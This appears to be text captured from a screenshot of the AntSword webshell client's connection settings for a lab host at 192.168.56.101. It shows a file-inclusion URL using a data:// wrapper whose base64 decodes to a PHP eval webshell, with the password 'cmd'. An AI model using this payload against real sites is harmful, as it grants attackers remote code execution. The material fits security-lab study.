 中国蚁剑
AntSword 编辑 窗口 调试
192.168.56.101
设置
编辑数据（http://192.168.56.101/?file=data://text/plain;base64,PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==）
保存 清空 测试连接
基础配置
URL地址 * http://192.168.56.101/?file=data://text/plain;base64,PD9waHAgZXZhbCgkl
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
chr
chr16
rot13
解码器
default